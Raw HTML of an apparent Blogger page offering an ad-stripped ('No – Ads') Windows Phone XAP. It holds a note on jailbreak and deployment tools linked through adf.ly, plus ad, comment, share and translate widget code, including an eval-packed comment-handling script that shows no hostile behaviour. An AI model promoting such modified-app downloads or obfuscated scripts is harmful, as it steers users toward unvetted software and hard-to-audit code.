Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div style="text-align: center;">
</div>
<div>
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle17414100411600813972");
var obj1=document.getElementById("adsmiddle27414100411600813972");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html&amp;title=6tag v3.4.1.0 (No – Ads) – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s72-c/6tag.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/6tag for windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/6tag para windows phone 7.5?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/6tag para windows phone 7.8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/6tag para windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/6tag windows phone download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/6tag для windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=7414100411600813972' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/7414100411600813972/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
